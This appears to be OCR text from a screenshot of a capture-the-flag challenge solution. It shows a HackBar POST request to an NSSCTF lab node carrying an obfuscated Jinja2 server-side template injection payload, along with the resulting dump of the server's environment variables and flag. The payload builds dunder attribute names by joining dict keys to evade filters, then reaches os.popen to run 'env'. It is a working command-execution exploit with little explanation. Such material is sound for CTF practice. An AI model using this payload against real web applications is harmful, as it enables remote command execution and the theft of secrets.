 Hello HOSTNAME=051409c90c944a66 PYTHON_PIP_VERSION=21.2.4 HOME=/root GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70f6b21/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=3.9.6 PWD=/
PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28b FLAG=NSSCTF{c649be94-70f6-4ec5-abf1-
4da121ab3b20}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://node5.anna.nssctf.cn:28325/level/11
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
code={%set a=dict(__cla=a,ss__=b)|join %}
{%set b=dict(__bas=a,e__=b)|join %}
{%set c=dict(__subcla=a,sses__=b)|join %}
{%set d=dict(__ge=a,titem__=a)|join%}
{%set e=dict(__in=a,it__=b)|join %}
{%set f=dict(__glo=a,bals__=b)|join %}
{%set g=dict(pop=a,en=b)|join %}
{%set h=self|string|attr(d)(18)%}
{%set flag=dict(env=abc)|join%}
{%set re=dict(read=a)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)
(133)|attr(e)|attr(f)|attr(d)(g)(flag)|attr(re)()}}
Name Value
Upgrade-Insecure-… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Accept text/html,application/xh
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9